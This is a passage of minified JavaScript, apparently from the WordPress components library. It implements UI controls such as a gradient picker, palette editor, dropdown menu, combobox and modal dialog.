0!==r?r:180;return(0,kt.jsx)(hw,{onChange:t=>{n(eT({...e,orientation:{type:"angular",value:`${t}`}}))},value:t?o:""})},sT=({gradientAST:e,hasGradient:t,onChange:n})=>{const{type:r}=e;return(0,kt.jsx)(oC,{__nextHasNoMarginBottom:!0,className:"components-custom-gradient-picker__type-picker",label:(0,u.__)("Type"),labelPosition:"top",onChange:t=>{"linear-gradient"===t&&n(eT({...e,orientation:e.orientation?void 0:XN,type:"linear-gradient"})),"radial-gradient"===t&&(()=>{const{orientation:t,...r}=e;n(eT({...r,type:"radial-gradient"}))})()},options:ZN,size:"__unstable-large",value:t?r:void 0})};var aT=function({value:e,onChange:t,enableAlpha:n=!0,__experimentalIsRenderedInSidebar:r=!1}){const{gradientAST:o,hasGradient:i}=function(e){let t,n=!!e;const r=null!=e?e:KN;try{t=qN.parse(r)[0]}catch(e){console.warn("wp.components.CustomGradientPicker failed to parse the gradient with error",e),t=qN.parse(KN)[0],n=!1}if(Array.isArray(t.orientation)||"directional"!==t.orientation?.type||(t.orientation={type:"angular",value:QN[t.orientation.value].toString()}),t.colorStops.some(tT)){const{colorStops:e}=t,n=100/(e.length-1);e.forEach(((e,t)=>{e.length={value:""+n*t,type:"%"}}))}return{gradientAST:t,hasGradient:n}}(e),s=function(e){return eT({type:"linear-gradient",orientation:XN,colorStops:e.colorStops})}(o),a=o.colorStops.map((e=>({color:nT(e),position:parseInt(e.length.value)})));return(0,kt.jsxs)(lj,{spacing:4,className:"components-custom-gradient-picker",children:[(0,kt.jsx)(GN,{__experimentalIsRenderedInSidebar:r,disableAlpha:!n,background:s,hasGradient:i,value:a,onChange:e=>{t(eT(function(e,t){return{...e,colorStops:t.map((({position:e,color:t})=>{const{r:n,g:r,b:o,a:i}=fb(t).toRgb();return{length:{type:"%",value:e?.toString()},type:i<1?"rgba":"rgb",value:i<1?[`${n}`,`${r}`,`${o}`,`${i}`]:[`${n}`,`${r}`,`${o}`]}}))}}(o,e)))}}),(0,kt.jsxs)(vv,{gap:3,className:"components-custom-gradient-picker__ui-line",children:[(0,kt.jsx)(rT,{children:(0,kt.jsx)(sT,{gradientAST:o,hasGradient:i,onChange:t})}),(0,kt.jsx)(oT,{children:"linear-gradient"===o.type&&(0,kt.jsx)(iT,{gradientAST:o,hasGradient:i,onChange:t})})]})]})};const lT=e=>e.length>0&&e.every((e=>{return t=e,Array.isArray(t.gradients)&&!("gradient"in t);var t}));function cT({className:e,clearGradient:t,gradients:n,onChange:r,value:o,...i}){const s=(0,f.useMemo)((()=>n.map((({gradient:e,name:n,slug:i},s)=>(0,kt.jsx)(sj.Option,{value:e,isSelected:o===e,tooltipText:n||(0,u.sprintf)((0,u.__)("Gradient code: %s"),e),style:{color:"rgba( 0,0,0,0 )",background:e},onClick:o===e?t:()=>r(e,s),"aria-label":n?(0,u.sprintf)((0,u.__)("Gradient: %s"),n):(0,u.sprintf)((0,u.__)("Gradient code: %s"),e)},i)))),[n,o,r,t]);return(0,kt.jsx)(sj.OptionGroup,{className:e,options:s,...i})}function uT({className:e,clearGradient:t,gradients:n,onChange:r,value:o,headingLevel:i}){const s=(0,d.useInstanceId)(uT);return(0,kt.jsx)(lj,{spacing:3,className:e,children:n.map((({name:e,gradients:n},a)=>{const l=`color-palette-${s}-${a}`;return(0,kt.jsxs)(lj,{spacing:2,children:[(0,kt.jsx)(fj,{level:i,id:l,children:e}),(0,kt.jsx)(cT,{clearGradient:t,gradients:n,onChange:e=>r(e,a),value:o,"aria-labelledby":l})]},a)}))})}function dT(e){const{asButtons:t,loop:n,actions:r,headingLevel:o,"aria-label":i,"aria-labelledby":s,...a}=e,l=lT(e.gradients)?(0,kt.jsx)(uT,{headingLevel:o,...a}):(0,kt.jsx)(cT,{...a}),{metaProps:c,labelProps:u}=aj(t,n,i,s);return(0,kt.jsx)(sj,{...c,...u,actions:r,options:l})}var fT=function({className:e,gradients:t=[],onChange:n,value:r,clearable:o=!0,enableAlpha:i=!0,disableCustomGradients:s=!1,__experimentalIsRenderedInSidebar:a,headingLevel:l=2,...c}){const d=(0,f.useCallback)((()=>n(void 0)),[n]);return(0,kt.jsxs)(lj,{spacing:t.length?4:0,children:[!s&&(0,kt.jsx)(aT,{__experimentalIsRenderedInSidebar:a,enableAlpha:i,value:r,onChange:n}),(t.length>0||o)&&(0,kt.jsx)(dT,{...c,className:e,clearGradient:d,gradients:t,onChange:n,value:r,actions:o&&!s&&(0,kt.jsx)(sj.ButtonAction,{onClick:d,accessibleWhenDisabled:!0,disabled:!r,children:(0,u.__)("Clear")}),headingLevel:l})]})},hT=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M5 5v1.5h14V5H5zm0 7.8h14v-1.5H5v1.5zM5 19h14v-1.5H5V19z"})});const pT=window.wp.dom,mT=()=>{},gT=["menuitem","menuitemradio","menuitemcheckbox"];class vT extends f.Component{constructor(e){super(e),this.onKeyDown=this.onKeyDown.bind(this),this.bindContainer=this.bindContainer.bind(this),this.getFocusableContext=this.getFocusableContext.bind(this),this.getFocusableIndex=this.getFocusableIndex.bind(this)}componentDidMount(){this.container&&this.container.addEventListener("keydown",this.onKeyDown)}componentWillUnmount(){this.container&&this.container.removeEventListener("keydown",this.onKeyDown)}bindContainer(e){const{forwardedRef:t}=this.props;this.container=e,"function"==typeof t?t(e):t&&"current"in t&&(t.current=e)}getFocusableContext(e){if(!this.container)return null;const{onlyBrowserTabstops:t}=this.props,n=(t?pT.focus.tabbable:pT.focus.focusable).find(this.container),r=this.getFocusableIndex(n,e);return r>-1&&e?{index:r,target:e,focusables:n}:null}getFocusableIndex(e,t){return e.indexOf(t)}onKeyDown(e){this.props.onKeyDown&&this.props.onKeyDown(e);const{getFocusableContext:t}=this,{cycle:n=!0,eventToOffset:r,onNavigate:o=mT,stopNavigationEvents:i}=this.props,s=r(e);if(void 0!==s&&i){e.stopImmediatePropagation();const t=e.target?.getAttribute("role");!!t&&gT.includes(t)&&e.preventDefault()}if(!s)return;const a=e.target?.ownerDocument?.activeElement;if(!a)return;const l=t(a);if(!l)return;const{index:c,focusables:u}=l,d=n?function(e,t,n){const r=e+n;return r<0?t+r:r>=t?r-t:r}(c,u.length,s):c+s;d>=0&&d<u.length&&(u[d].focus(),o(d,u[d]),"Tab"===e.code&&e.preventDefault())}render(){const{children:e,stopNavigationEvents:t,eventToOffset:n,onNavigate:r,onKeyDown:o,cycle:i,onlyBrowserTabstops:s,forwardedRef:a,...l}=this.props;return(0,kt.jsx)("div",{ref:this.bindContainer,...l,children:e})}}const bT=(e,t)=>(0,kt.jsx)(vT,{...e,forwardedRef:t});bT.displayName="NavigableContainer";var xT=(0,f.forwardRef)(bT);const yT=(0,f.forwardRef)((function({role:e="menu",orientation:t="vertical",...n},r){return(0,kt.jsx)(xT,{ref:r,stopNavigationEvents:!0,onlyBrowserTabstops:!1,role:e,"aria-orientation":"presentation"===e||"vertical"!==t&&"horizontal"!==t?void 0:t,eventToOffset:e=>{const{code:n}=e;let r=["ArrowDown"],o=["ArrowUp"];return"horizontal"===t&&(r=["ArrowRight"],o=["ArrowLeft"]),"both"===t&&(r=["ArrowRight","ArrowDown"],o=["ArrowLeft","ArrowUp"]),r.includes(n)?1:o.includes(n)?-1:["ArrowDown","ArrowUp","ArrowLeft","ArrowRight"].includes(n)?0:void 0},...n})}));var wT=yT;function _T(e={},t={}){const n={...e,...t};return t.className&&e.className&&(n.className=c(t.className,e.className)),n}function ST(e){return"function"==typeof e}var CT=dl((function(e){const{children:t,className:n,controls:r,icon:o=hT,label:i,popoverProps:s,toggleProps:a,menuProps:l,disableOpenOnArrowDown:u=!1,text:d,noIcons:f,open:h,defaultOpen:p,onToggle:m,variant:g}=cl(e,"DropdownMenu");if(!r?.length&&!ST(t))return null;let v;r?.length&&(v=r,Array.isArray(v[0])||(v=[r]));const b=_T({className:"components-dropdown-menu__popover",variant:g},s);return(0,kt.jsx)(LS,{className:n,popoverProps:b,renderToggle:({isOpen:e,onToggle:t})=>{var n;const{as:r=Hy,...s}=null!=a?a:{},l=_T({className:c("components-dropdown-menu__toggle",{"is-opened":e})},s);return(0,kt.jsx)(r,{...l,icon:o,onClick:e=>{t(),l.onClick&&l.onClick(e)},onKeyDown:n=>{(n=>{u||e||"ArrowDown"!==n.code||(n.preventDefault(),t())})(n),l.onKeyDown&&l.onKeyDown(n)},"aria-haspopup":"true","aria-expanded":e,label:i,text:d,showTooltip:null===(n=a?.showTooltip)||void 0===n||n,children:l.children})},renderContent:e=>{const n=_T({"aria-label":i,className:c("components-dropdown-menu__menu",{"no-icons":f})},l);return(0,kt.jsxs)(wT,{...n,role:"menu",children:[ST(t)?t(e):null,v?.flatMap(((t,n)=>t.map(((t,r)=>(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,onClick:n=>{n.stopPropagation(),e.onClose(),t.onClick&&t.onClick()},className:c("components-dropdown-menu__menu-item",{"has-separator":n>0&&0===r,"is-active":t.isActive,"is-icon-only":!t.title}),icon:t.icon,label:t.label,"aria-checked":"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.isActive:void 0,role:"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.role:"menuitem",accessibleWhenDisabled:!0,disabled:t.isDisabled,children:t.title},[n,r].join())))))]})},open:h,defaultOpen:p,onToggle:m})}),"DropdownMenu");const kT=Sl(IS,{target:"e1lpqc908"})("&&{flex-shrink:0;width:",Rl(6),";height:",Rl(6),";}"),jT=Sl(Fy,{target:"e1lpqc907"})(Hb,"{background:",Fl.gray[100],";border-radius:",Wl.radiusXSmall,";",Zb,Zb,Zb,Zb,"{height:",Rl(8),";}",Fb,Fb,Fb,"{border-color:transparent;box-shadow:none;}}"),ET=Sl("div",{target:"e1lpqc906"})("line-height:",Rl(8),";margin-left:",Rl(2),";margin-right:",Rl(2),";white-space:nowrap;overflow:hidden;"),MT=Sl(dj,{target:"e1lpqc905"})("text-transform:uppercase;line-height:",Rl(6),";font-weight:500;&&&{font-size:11px;margin-bottom:0;}"),NT=Sl(kl,{target:"e1lpqc904"})("height:",Rl(6),";display:flex;"),TT=Sl(kl,{target:"e1lpqc903"})("margin-top:",Rl(2),";"),PT=Sl(kl,{target:"e1lpqc902"})({name:"u6wnko",styles:"&&&{.components-button.has-icon{min-width:0;padding:0;}}"}),DT=Sl(Hy,{target:"e1lpqc901"})("&&{color:",Fl.theme.accent,";}"),IT=Sl(Hy,{target:"e1lpqc900"})("&&{margin-top:",Rl(1),";}");function RT({value:e,onChange:t,label:n}){return(0,kt.jsx)(jT,{size:"compact",label:n,hideLabelFromVision:!0,value:e,onChange:t})}function OT({isGradient:e,element:t,onChange:n,popoverProps:r,onClose:o=()=>{}}){const i=(0,f.useMemo)((()=>({shift:!0,offset:20,resize:!1,placement:"left-start",...r,className:c("components-palette-edit__popover",r?.className)})),[r]);return(0,kt.jsxs)(y_,{...i,onClose:o,children:[!e&&(0,kt.jsx)(Jk,{color:t.color,enableAlpha:!0,onChange:e=>{n({...t,color:e})}}),e&&(0,kt.jsx)("div",{className:"components-palette-edit__popover-gradient-picker",children:(0,kt.jsx)(aT,{__experimentalIsRenderedInSidebar:!0,value:t.gradient,onChange:e=>{n({...t,gradient:e})}})})]})}function AT({canOnlyChangeValues:e,element:t,onChange:n,onRemove:r,popoverProps:o,slugPrefix:i,isGradient:s}){const a=s?t.gradient:t.color,[l,c]=(0,f.useState)(!1),[d,h]=(0,f.useState)(null),p=(0,f.useMemo)((()=>({...o,anchor:d})),[d,o]);return(0,kt.jsxs)(RN,{ref:h,size:"small",children:[(0,kt.jsxs)(ow,{justify:"flex-start",children:[(0,kt.jsx)(Hy,{size:"small",onClick:()=>{c(!0)},"aria-label":(0,u.sprintf)((0,u.__)("Edit: %s"),t.name.trim().length?t.name:a||""),style:{padding:0},children:(0,kt.jsx)(kT,{colorValue:a})}),(0,kt.jsx)(xv,{children:e?(0,kt.jsx)(ET,{children:t.name.trim().length?t.name:" "}):(0,kt.jsx)(RT,{label:s?(0,u.__)("Gradient name"):(0,u.__)("Color name"),value:t.name,onChange:e=>n({...t,name:e,slug:i+ww(null!=e?e:"")})})}),!e&&(0,kt.jsx)(Pv,{children:(0,kt.jsx)(IT,{size:"small",icon:V_,label:(0,u.sprintf)((0,u.__)("Remove color: %s"),t.name.trim().length?t.name:a||""),onClick:r})})]}),l&&(0,kt.jsx)(OT,{isGradient:s,onChange:n,element:t,popoverProps:p,onClose:()=>c(!1)})]})}function zT({elements:e,onChange:t,canOnlyChangeValues:n,slugPrefix:r,isGradient:o,popoverProps:i,addColorRef:s}){const a=(0,f.useRef)();(0,f.useEffect)((()=>{a.current=e}),[e]);const l=(0,d.useDebounce)((e=>t(function(e){const t={};return e.map((e=>{var n;let r;const{slug:o}=e;return t[o]=(t[o]||0)+1,t[o]>1&&(r=`${o}-${t[o]-1}`),{...e,slug:null!==(n=r)&&void 0!==n?n:o}}))}(e))),100);return(0,kt.jsx)(lj,{spacing:3,children:(0,kt.jsx)(ON,{isRounded:!0,isBordered:!0,isSeparated:!0,children:e.map(((a,c)=>(0,kt.jsx)(AT,{isGradient:o,canOnlyChangeValues:n,element:a,onChange:t=>{l(e.map(((e,n)=>n===c?t:e)))},onRemove:()=>{const n=e.filter(((e,t)=>t!==c));t(n.length?n:void 0),s.current?.focus()},slugPrefix:r,popoverProps:i},c)))})})}const LT=[];var FT=function({gradients:e,colors:t=LT,onChange:n,paletteLabel:r,paletteLabelHeadingLevel:o=2,emptyMessage:i,canOnlyChangeValues:s,canReset:a,slugPrefix:l="",popoverProps:c}){const h=!!e,p=h?e:t,[m,g]=(0,f.useState)(!1),[v,b]=(0,f.useState)(null),x=m&&!!v&&p[v]&&!p[v].slug,y=p.length>0,w=(0,d.useDebounce)(n,100),_=(0,f.useCallback)(((e,t)=>{const n=void 0===t?void 0:p[t];n&&n[h?"gradient":"color"]===e?b(t):g(!0)}),[h,p]),S=(0,f.useRef)(null);return(0,kt.jsxs)(PT,{children:[(0,kt.jsxs)(ow,{children:[(0,kt.jsx)(MT,{level:o,children:r}),(0,kt.jsxs)(NT,{children:[y&&m&&(0,kt.jsx)(DT,{size:"small",onClick:()=>{g(!1),b(null)},children:(0,u.__)("Done")}),!s&&(0,kt.jsx)(Hy,{ref:S,size:"small",isPressed:x,icon:Nv,label:h?(0,u.__)("Add gradient"):(0,u.__)("Add color"),onClick:()=>{const{name:r,slug:o}=function(e,t){const n=new RegExp(`^${t}color-([\\d]+)$`),r=e.reduce(((e,t)=>{if("string"==typeof t?.slug){const r=t?.slug.match(n);if(r){const t=parseInt(r[1],10);if(t>=e)return t+1}}return e}),1);return{name:(0,u.sprintf)((0,u.__)("Color %d"),r),slug:`${t}color-${r}`}}(p,l);n(e?[...e,{gradient:KN,name:r,slug:o}]:[...t,{color:"#000",name:r,slug:o}]),g(!0),b(p.length)}}),y&&(!m||!s||a)&&(0,kt.jsx)(CT,{icon:bN,label:h?(0,u.__)("Gradient options"):(0,u.__)("Color options"),toggleProps:{size:"small"},children:({onClose:e})=>(0,kt.jsx)(kt.Fragment,{children:(0,kt.jsxs)(wT,{role:"menu",children:[!m&&(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>{g(!0),e()},className:"components-palette-edit__menu-button",children:(0,u.__)("Show details")}),!s&&(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>{b(null),g(!1),n(),e()},className:"components-palette-edit__menu-button",children:h?(0,u.__)("Remove all gradients"):(0,u.__)("Remove all colors")}),a&&(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,className:"components-palette-edit__menu-button",variant:"tertiary",onClick:()=>{b(null),n(),e()},children:h?(0,u.__)("Reset gradient"):(0,u.__)("Reset colors")})]})})})]})]}),y&&(0,kt.jsxs)(TT,{children:[m&&(0,kt.jsx)(zT,{canOnlyChangeValues:s,elements:p,onChange:n,slugPrefix:l,isGradient:h,popoverProps:c,addColorRef:S}),!m&&null!==v&&(0,kt.jsx)(OT,{isGradient:h,onClose:()=>b(null),onChange:e=>{w(p.map(((t,n)=>n===v?e:t)))},element:p[null!=v?v:-1],popoverProps:c}),!m&&(h?(0,kt.jsx)(fT,{gradients:e,onChange:_,clearable:!1,disableCustomGradients:!0}):(0,kt.jsx)(_j,{colors:t,onChange:_,clearable:!1,disableCustomColors:!0}))]}),!y&&i&&(0,kt.jsx)(TT,{children:i})]})},BT=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"})});const VT=({__next40pxDefaultSize:e})=>!e&&Dl("height:28px;padding-left:",Rl(1),";padding-right:",Rl(1),";",""),WT=Sl(vv,{target:"evuatpg0"})("height:38px;padding-left:",Rl(2),";padding-right:",Rl(2),";",VT,";");const $T=(0,f.forwardRef)((function(e,t){const{value:n,isExpanded:r,instanceId:o,selectedSuggestionIndex:i,className:s,onChange:a,onFocus:l,onBlur:u,...d}=e,[h,p]=(0,f.useState)(!1),m=n?n.length+1:0;return(0,kt.jsx)("input",{ref:t,id:`components-form-token-input-${o}`,type:"text",...d,value:n||"",onChange:e=>{a&&a({value:e.target.value})},onFocus:e=>{p(!0),l?.(e)},onBlur:e=>{p(!1),u?.(e)},size:m,className:c(s,"components-form-token-field__input"),autoComplete:"off",role:"combobox","aria-expanded":r,"aria-autocomplete":"list","aria-owns":r?`components-form-token-suggestions-${o}`:void 0,"aria-activedescendant":h&&-1!==i&&r?`components-form-token-suggestions-${o}-${i}`:void 0,"aria-describedby":`components-form-token-suggestions-howto-${o}`})}));var HT=$T;const UT=e=>{e.preventDefault()};var YT=function({selectedIndex:e,scrollIntoView:t,match:n,onHover:r,onSelect:o,suggestions:i=[],displayTransform:s,instanceId:a,__experimentalRenderItem:l}){const f=(0,d.useRefEffect)((n=>{e>-1&&t&&n.children[e]&&n.children[e].scrollIntoView({behavior:"instant",block:"nearest",inline:"nearest"})}),[e,t]),h=e=>()=>{r?.(e)},p=e=>()=>{o?.(e)};return(0,kt.jsxs)("ul",{ref:f,className:"components-form-token-field__suggestions-list",id:`components-form-token-suggestions-${a}`,role:"listbox",children:[i.map(((t,r)=>{const o=(e=>{const t=s(n).normalize("NFKC").toLocaleLowerCase();if(0===t.length)return null;const r=s(e),o=r.normalize("NFKC").toLocaleLowerCase().indexOf(t);return{suggestionBeforeMatch:r.substring(0,o),suggestionMatch:r.substring(o,o+t.length),suggestionAfterMatch:r.substring(o+t.length)}})(t),i=r===e,u="object"==typeof t&&t?.disabled,d="object"==typeof t&&"value"in t?t?.value:s(t),f=c("components-form-token-field__suggestion",{"is-selected":i});let m;return m="function"==typeof l?l({item:t}):o?(0,kt.jsxs)("span",{"aria-label":s(t),children:[o.suggestionBeforeMatch,(0,kt.jsx)("strong",{className:"components-form-token-field__suggestion-match",children:o.suggestionMatch}),o.suggestionAfterMatch]}):s(t),(0,kt.jsx)("li",{id:`components-form-token-suggestions-${a}-${r}`,role:"option",className:f,onMouseDown:UT,onClick:p(t),onMouseEnter:h(t),"aria-selected":r===e,"aria-disabled":u,children:m},d)})),0===i.length&&(0,kt.jsx)("li",{className:"components-form-token-field__suggestion is-empty",children:(0,u.__)("No items found")})]})},GT=(0,d.createHigherOrderComponent)((e=>t=>{const[n,r]=(0,f.useState)(void 0),o=(0,f.useCallback)((e=>r((()=>e?.handleFocusOutside?e.handleFocusOutside.bind(e):void 0))),[]);return(0,kt.jsx)("div",{...(0,d.__experimentalUseFocusOutside)(n),children:(0,kt.jsx)(e,{ref:o,...t})})}),"withFocusOutside");const qT=Il`
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
 `,KT=Sl("svg",{target:"ea4tfvq2"})("width:",Wl.spinnerSize,"px;height:",Wl.spinnerSize,"px;display:inline-block;margin:5px 11px 0;position:relative;color:",Fl.theme.accent,";overflow:visible;opacity:1;background-color:transparent;"),XT={name:"9s4963",styles:"fill:transparent;stroke-width:1.5px"},ZT=Sl("circle",{target:"ea4tfvq1"})(XT,";stroke:",Fl.gray[300],";"),QT=Sl("path",{target:"ea4tfvq0"})(XT,";stroke:currentColor;stroke-linecap:round;transform-origin:50% 50%;animation:1.4s linear infinite both ",qT,";");var JT=(0,f.forwardRef)((function({className:e,...t},n){return(0,kt.jsxs)(KT,{className:c("components-spinner",e),viewBox:"0 0 100 100",width:"16",height:"16",xmlns:"http://www.w3.org/2000/svg",role:"presentation",focusable:"false",...t,ref:n,children:[(0,kt.jsx)(ZT,{cx:"50",cy:"50",r:"50",vectorEffect:"non-scaling-stroke"}),(0,kt.jsx)(QT,{d:"m 50 0 a 50 50 0 0 1 50 50",vectorEffect:"non-scaling-stroke"})]})}));const eP=()=>{},tP=GT(class extends f.Component{handleFocusOutside(e){this.props.onFocusOutside(e)}render(){return this.props.children}}),nP=(e,t)=>null===e?-1:t.indexOf(e);var rP=function e(t){var n;const{__nextHasNoMarginBottom:r=!1,__next40pxDefaultSize:o=!1,value:i,label:s,options:a,onChange:l,onFilterValueChange:h=eP,hideLabelFromVision:p,help:m,allowReset:g=!0,className:v,isLoading:b=!1,messages:x={selected:(0,u.__)("Item selected.")},__experimentalRenderItem:y,expandOnFocus:w=!0,placeholder:_}=ix(t),[S,C]=lS({value:i,onChange:l}),k=a.find((e=>e.value===S)),j=null!==(n=k?.label)&&void 0!==n?n:"",E=(0,d.useInstanceId)(e,"combobox-control"),[M,N]=(0,f.useState)(k||null),[T,P]=(0,f.useState)(!1),[D,I]=(0,f.useState)(!1),[R,O]=(0,f.useState)(""),A=(0,f.useRef)(null),z=(0,f.useMemo)((()=>{const e=[],t=[],n=yw(R);return a.forEach((r=>{const o=yw(r.label).indexOf(n);0===o?e.push(r):o>0&&t.push(r)})),e.concat(t)}),[R,a]),L=e=>{e.disabled||(C(e.value),(0,vw.speak)(x.selected,"assertive"),N(e),O(""),P(!1))},F=(e=1)=>{let t=nP(M,z)+e;t<0?t=z.length-1:t>=z.length&&(t=0),N(z[t]),P(!0)},B=vy((e=>{let t=!1;if(!e.defaultPrevented){switch(e.code){case"Enter":M&&(L(M),t=!0);break;case"ArrowUp":F(-1),t=!0;break;case"ArrowDown":F(1),t=!0;break;case"Escape":P(!1),N(null),t=!0}t&&e.preventDefault()}}));return(0,f.useEffect)((()=>{const e=z.length>0,t=nP(M,z)>0;e&&!t&&N(z[0])}),[z,M]),(0,f.useEffect)((()=>{const e=z.length>0;if(T){const t=e?(0,u.sprintf)((0,u._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",z.length),z.length):(0,u.__)("No results.");(0,vw.speak)(t,"polite")}}),[z,T]),Ay({componentName:"ComboboxControl",__next40pxDefaultSize:o,size:void 0}),(0,kt.jsx)(tP,{onFocusOutside:()=>{P(!1)},children:(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:r,__associatedWPComponentName:"ComboboxControl",className:c(v,"components-combobox-control"),label:s,id:`components-form-token-input-${E}`,hideLabelFromVision:p,help:m,children:(0,kt.jsxs)("div",{className:"components-combobox-control__suggestions-container",tabIndex:-1,onKeyDown:B,children:[(0,kt.jsxs)(WT,{__next40pxDefaultSize:o,children:[(0,kt.jsx)(xv,{children:(0,kt.jsx)(HT,{className:"components-combobox-control__input",instanceId:E,ref:A,placeholder:_,value:T?R:j,onFocus:()=>{I(!0),w&&P(!0),h(""),O("")},onBlur:()=>{I(!1)},onClick:()=>{P(!0)},isExpanded:T,selectedSuggestionIndex:nP(M,z),onChange:e=>{const t=e.value;O(t),h(t),D&&P(!0)}})}),b&&(0,kt.jsx)(JT,{}),g&&(0,kt.jsx)(Hy,{size:"small",icon:BT,disabled:!S,onClick:()=>{C(null),A.current?.focus()},onKeyDown:e=>{e.stopPropagation()},label:(0,u.__)("Reset")})]}),T&&!b&&(0,kt.jsx)(YT,{instanceId:E,match:{label:R,value:""},displayTransform:e=>e.label,suggestions:z,selectedIndex:nP(M,z),onHover:N,onSelect:L,scrollIntoView:!0,__experimentalRenderItem:y})]})})})};function oP(e){if(e.state){const{state:t,...n}=e,{store:r,...o}=oP(t);return{...n,...o,store:r}}return e}const iP={__unstableComposite:"Composite",__unstableCompositeGroup:"Composite.Group or Composite.Row",__unstableCompositeItem:"Composite.Item",__unstableUseCompositeState:"Composite"};function sP(e,t={}){var n;const r=null!==(n=e.displayName)&&void 0!==n?n:"",o=n=>{Ji()(`wp.components.${r}`,{since:"6.7",alternative:iP.hasOwnProperty(r)?iP[r]:void 0});const{store:o,...i}=oP(n);let s=i;return s={...s,id:(0,d.useInstanceId)(o,s.baseId,s.id)},Object.entries(t).forEach((([e,t])=>{s.hasOwnProperty(e)&&(Object.assign(s,{[t]:s[e]}),delete s[e])})),delete s.baseId,(0,kt.jsx)(e,{...s,store:o})};return o.displayName=r,o}const aP=(0,f.forwardRef)((({role:e,...t},n)=>{const r="row"===e?Kn.Row:Kn.Group;return(0,kt.jsx)(r,{ref:n,role:e,...t})})),lP=sP(Object.assign(Kn,{displayName:"__unstableComposite"}),{baseId:"id"}),cP=sP(Object.assign(aP,{displayName:"__unstableCompositeGroup"})),uP=sP(Object.assign(Kn.Item,{displayName:"__unstableCompositeItem"}),{focusable:"accessibleWhenDisabled"});function dP(e={}){Ji()("wp.components.__unstableUseCompositeState",{since:"6.7",alternative:iP.__unstableUseCompositeState});const{baseId:t,currentId:n,orientation:r,rtl:o=!1,loop:i=!1,wrap:s=!1,shift:a=!1,unstable_virtual:l}=e;return{baseId:(0,d.useInstanceId)(lP,"composite",t),store:yt({defaultActiveId:n,rtl:o,orientation:r,focusLoop:i,focusShift:a,focusWrap:s,virtualFocus:l})}}const fP=new Set(["alert","status","log","marquee","timer"]),hP=[];function pP(e){const t=e.getAttribute("role");return!("SCRIPT"===e.tagName||e.hasAttribute("hidden")||e.hasAttribute("aria-hidden")||e.hasAttribute("aria-live")||t&&fP.has(t))}const mP=Wl.transitionDuration,gP=Number.parseInt(Wl.transitionDuration);const vP=(0,f.createContext)(new Set);vP.displayName="ModalContext";const bP=new Map;const xP=(0,f.forwardRef)((function(e,t){const{bodyOpenClassName:n="modal-open",role:r="dialog",title:o=null,focusOnMount:i=!0,shouldCloseOnEsc:s=!0,shouldCloseOnClickOutside:a=!0,isDismissible:l=!0,aria:h={labelledby:void 0,describedby:void 0},onRequestClose:p,icon:m,closeButtonLabel:g,children:v,style:b,overlayClassName:x,className:y,contentLabel:w,onKeyDown:_,isFullScreen:S=!1,size:C,headerActions:k=null,__experimentalHideHeader:j=!1}=e,E=(0,f.useRef)(),M=(0,d.useInstanceId)(xP),N=o?`components-modal-header-${M}`:h.labelledby,T=(0,d.useFocusOnMount)("firstContentElement"===i?"firstElement":i),P=(0,d.useConstrainedTabbing)(),D=(0,d.useFocusReturn)(),I=(0,f.useRef)(null),R=(0,f.useRef)(null),[O,A]=(0,f.useState)(!1),[z,L]=(0,f.useState)(!1);let F;S||"fill"===C?F="is-full-screen":C&&(F=`has-size-${C}`);const B=(0,f.useCallback)((()=>{if(!I.current)return;const e=(0,pT.getScrollContainer)(I.current);I.current===e?L(!0):L(!1)}),[I]);(0,f.useEffect)((()=>(function(e){const t=Array.from(document.body.children),n=[];hP.push(n);for(const r of t)r!==e&&pP(r)&&(r.setAttribute("aria-hidden","true"),n.push(r))}(E.current),()=>function(){const e=hP.pop();if(e)for(const t of e)t.removeAttribute("aria-hidden")}())),[]);const V=(0,f.useRef)();(0,f.useEffect)((()=>{V.current=p}),[p]);const W=(0,f.useContext)(vP),[$]=(0,f.useState)((()=>new Set));(0,f.useEffect)((()=>{W.add(V);for(const e of W)e!==V&&e.current?.();return()=>{for(const e of $)e.current?.();W.delete(V)}}),[W,$]),(0,f.useEffect)((()=>{var e;const t=n,r=1+(null!==(e=bP.get(t))&&void 0!==e?e:0);return bP.set(t,r),document.body.classList.add(n),()=>{const e=bP.get(t)-1;0===e?(document.body.classList.remove(t),bP.delete(t)):bP.set(t,e)}}),[n]);const{closeModal:H,frameRef:U,frameStyle:Y,overlayClassname:G}=function(){const e=(0,f.useRef)(),[t,n]=(0,f.useState)(!1),r=(0,d.useReducedMotion)(),o=(0,f.useCallback)((()=>new Promise((t=>{const o=e.current;if(r)return void t();if(!o)return void t();let i;Promise.race([new Promise((e=>{i=t=>{"components-modal__disappear-animation"===t.animationName&&e()},o.addEventListener("animationend",i),n(!0)})),new Promise((e=>{setTimeout((()=>e()),1.2*gP)}))]).then((()=>{i&&o.removeEventListener("animationend",i),n(!1),t()}))}))),[r]);return{overlayClassname:t?"is-animating-out":void 0,frameRef:e,frameStyle:{"--modal-frame-animation-duration":`${mP}`},closeModal:o}}();(0,f.useLayoutEffect)((()=>{if(!window.ResizeObserver||!R.current)return;const e=new ResizeObserver(B);return e.observe(R.current),B(),()=>{e.disconnect()}}),[B,R]);const q=(0,f.useCallback)((e=>{var t;const n=null!==(t=e?.currentTarget?.scrollTop)&&void 0!==t?t:-1;!O&&n>0?A(!0):O&&n<=0&&A(!1)}),[O]);let K=null;const X={onPointerDown:e=>{e.target===e.currentTarget&&(K=e.target,e.preventDefault())},onPointerUp:({target:e,button:t})=>{const 